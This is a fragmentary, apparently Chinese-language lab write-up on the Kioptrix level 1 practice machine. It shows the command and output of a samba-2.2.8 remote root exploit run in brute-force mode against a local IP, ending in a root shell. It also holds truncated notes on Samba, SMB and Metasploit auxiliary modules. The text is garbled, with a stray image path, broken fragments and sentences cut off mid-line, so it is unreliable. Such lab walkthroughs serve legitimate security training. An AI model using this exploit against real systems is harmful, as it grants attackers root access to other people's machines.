 Auxiliary
┌──(kali㉿kali)-[~/Desktop]
└─$ ./10 -b 0 192.168.89.132
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
hostname
kioptrix.level1
whoami
root
例如
Fil
如果searchs
公开的exploit。此时你就要“努力！”了。
H3 关于Samba
Samba 是在 Linux 和 UNIX 系统上实现 SMB 协议的一个免费软件，由服务器
Samba 是能够在任何支持 SMB 协议的主机之间共享文件的一种实现，当然也
一种在局域网上共享文件和打印机的一种通信协议，它为局域网内的不同计算
等资源的共享服务。SMB 协议是 C/S 型协议，客户机通过该协议可以访问服
印机及其他资源。
H3 关于MSF的Auxiliary
auxiliary 本身意思为辅助的
在msf中代表辅助探测模块：该模块不会直接在攻击机和靶机之间建立访问，